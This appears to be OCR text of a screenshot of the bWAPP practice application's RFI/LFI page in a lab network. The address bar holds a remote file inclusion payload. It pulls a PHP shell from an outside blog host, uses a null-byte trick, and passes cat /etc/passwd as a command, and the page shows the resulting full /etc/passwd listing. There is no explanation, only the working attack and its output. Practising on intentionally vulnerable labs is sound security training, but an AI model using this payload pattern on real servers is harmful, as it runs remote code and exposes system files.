 주의 요함 | 172.30.1.10/bWAPP/rlfi.php?language=http://net123.tistory.com/attachment/cfile26.uf@9972323B5C72213133E1FE.php%00&action=go&cmd=cat%20/etc/passwd
an extremely buggy web app !
gs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-
autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display
Manager:/var/lib/gdm:/bin/false pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
messagebus:x:108:119::/var/run/dbus:/bin/false avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware
abstraction layer,,,:/var/run/hald:/bin/false bee:x:1000:1000:bee,,,:/home/bee:/bin/bash mysql:x:112:124:MySQL
Server,,,:/var/lib/mysql:/bin/false sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin dovecot:x:114:126:Dovecot mail
server,,,:/usr/lib/dovecot:/bin/false smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:116:128:Mail Submission Program,,,:/var/lib/sendmail:/bin/false neo:x:1001:1001::/home/neo:/bin/sh
alice:x:1002:1002::/home/alice:/bin/sh thor:x:1003:1003::/home/thor:/bin/sh
wolverine:x:1004:1004::/home/wolverine:/bin/sh johnny:x:1005:1005::/home/johnny:/bin/sh
selene:x:1006:1006::/home/selene:/bin/sh postfix:x:117:129::/var/spool/postfix:/bin/false
proftpd:x:118:65534::/var/run/proftpd:/bin/false ftp:x:119:65534::/home/ftp:/bin/false
snmp:x:120:65534::/var/lib/snmp:/bin/false ntp:x:121:131::/home/ntp:/bin/false